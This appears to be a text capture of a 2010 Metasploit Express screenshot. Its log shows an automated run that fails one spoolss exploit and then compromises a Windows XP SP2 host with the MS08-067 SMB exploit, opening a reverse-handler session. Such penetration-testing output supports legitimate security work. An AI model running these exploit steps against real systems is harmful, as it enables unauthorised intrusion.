 Metasploit - Task 7 - Windows Internet Explorer
https://localhost:3790/projects/2/tasks/7
Certificate Error
Bing
Favorites
Metasploit Penetration Tes...
Metasploit - Task 7
X
Page
Safety
Tools
Exploiting
Complete (1 session opened)
Complete
Started: 2010-12-06 22:16:49 -0500
Duration: 1 minute
[*] [2010.12.06-22:17:02] [0002] Binding to 12345678-1234-abcd-EF00-0123456789ab:1.0@ncacn_np:10 [\spoolss] ...
[*] [2010.12.06-22:17:02] [0002] Bound to 12345678-1234-abcd-EF00-0123456789ab:1.0@ncacn_np:10. [\spoolss] ...
[-] [2010.12.06-22:17:03] [0002] Exploit exception: The server responded with error: STATUS_ACCESS_DENIED (Command=37 WordCount=0)
[-] [2010.12.06-22:17:03] [0001] Exploit exception: DCERPC FAULT => nca_s_fault_access_denied
[+] [2010.12.06-22:17:03] Workspace:Whitelist_Example Progress:7/11 (63%) [3/6] 10. :445 - Microsoft Server Service NetpwPathCanonicalize
[*] [2010.12.06-22:17:04] [0003] Started reverse handler on 0.0.0.0:53284
[*] [2010.12.06-22:17:04] [0003] Windows XP SP2 is not exploitable
[+] [2010.12.06-22:17:06] Workspace:Whitelist_Example Progress:8/11 (72%) [4/6] 10. :445 - Microsoft Server Service Relative Path Stack C
[*] [2010.12.06-22:17:06] [0004] Started reverse handler on 0.0.0.0:53288
[*] [2010.12.06-22:17:07] [0004] Automatically detecting the target...
[*] [2010.12.06-22:17:07] [0004] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] [2010.12.06-22:17:07] [0004] Selected Target: Windows XP SP2 English (NX)
[*] [2010.12.06-22:17:07] [0004] Attempting to trigger the vulnerability...
[*] [2010.12.06-22:17:08] [0004] Sending stage (749056 bytes) to 10.
[*] [2010.12.06-22:18:00] [0004] Session ID 3 (10 :53288 -> 10. :1224) processing AutoRunScript 'C:/METASP~1/apps/pro/scripts/met
[+] [2010.12.06-22:18:00] Compromised 10. :445 with exploit exploit/windows/smb/ms08_067_netapi
[+] [2010.12.06-22:18:00] Workspace:Whitelist_Example Progress:11/11 (100%) Complete (1 session opened)
Metasploit Express 3.5.0 Update 1
© 2010 Rapid7 LLC, Boston, MA | Metasploit Online
RAPID7